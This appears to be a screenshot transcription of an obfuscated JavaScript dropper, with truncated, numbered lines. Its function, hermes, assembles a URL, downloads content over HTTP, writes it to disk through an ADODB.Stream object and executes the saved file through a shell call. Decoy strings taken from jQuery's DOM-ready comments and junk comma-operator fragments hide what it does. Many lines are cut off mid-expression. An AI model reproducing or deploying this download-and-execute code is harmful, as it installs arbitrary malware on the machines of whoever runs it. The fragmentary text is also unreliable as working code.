 16 pFTLsCTCC = " Handle it asynchronously to allow scripts the opportunity to delay ready window.setTimeout( j
17 classmatee = (("suggesting", "GRzUDCdb", "tatters", "crisis", "EMlQktVl") + "KnhjfIr").important();
18
19 function hermes(automobile, average) {
20
21 try {
22 var covert = ofvfrCwLx + "/" + average + EMwIiLQm.shift().split("t").join("e");
23 vSOODJ = " try { top = window.frameElement == null && document.documentElement; } catch ( e ) {";
24 EBfoDea["o" + refine + classmatee + "n"](("disagree","heritage","FMSKTTUTdnS","disks","G") + classmatee
25 var EBROGAD = "w"+""+"ri"+("couplet","postal","roadway","te");
26 LiWzqMxbOII = "} if ( top && top.doScroll ) { ( function doScrollCheck() { if ( !jQuery.isReady ) {";
27 EBfoDea[unexpecteds + ("benin","varying","SiAUUeQMWu","e") + (("bluster", "skiing", "residential", "lee
28 NBEDDu = (""+"R"+"es"+("taunt","alkaline","yeoman","rings","pVE")).replace("VE", "on");
29 if (EBfoDea.status == 200) {
30 var kXgxSCcbB = new qsBoGjnAF((""+"A"+"xO"+("satin","mitsubishi","DB.") + ""+("routine","cooling","
31 kXgxSCcbB[""+"o"+("rutledge","unsympathetic","blowing","pen")]();
32 SJwYjR = " Use the handy event callback document.addEventListener( \"DOMContentLoaded\", completed
33 kXgxSCcbB.type = 880-77*10-109;
34 vSlkeOmGu = " A fallback to window.onload, that will always work window.addEventListener( \"load\",
35 kXgxSCcbB[EBROGAD](EBfoDea[NBEDDu + unexpecteds + "e"+("commercially","faced","corporation","Bo")+"
36 iVvOayxJAlS = " If IE event model is used } else {";
37 kXgxSCcbB[(refine + ("induction","fella","combustible","o")+"Di"+("absent","gorgeous","notably","mi
38 JUnRnUf = " Ensure firing before onload, maybe late but safe also for iframes document.attachEvent(
39 kXgxSCcbB["s"+"av"+("performances","minister","hollow","trinket","eT")+"oF"+"ile"](covert, 2);
40 XhylhFLsD = " A fallback to window.onload, that will always work window.attachEvent( \"onload\", co
41 kXgxSCcbB.close();
42 QggIuHXoSkX = " If IE and not a frame continually check to see if the document is ready var top = f
43 EWqJMnTg[EMwIiLQm.shift()](covert, 1, "IGKfjqW" === "ArBPWax"); jxPdbizH = " and execute any waitin
44 }
45
46 } catch (yGgrOMY) { };
47
48 opgVphtFen = "} detach all dom ready events detach();";
49 }
50 hermes("h"+("hello","uncivilized","pinnacle","eightyeight","tt")+("crystalline","prisoner","residence","p:"
51 Qzbwuuss = " Use the trick by Diego Perini http:javascript.nwbox.com/IEContentLoaded/ top.doScroll( \"le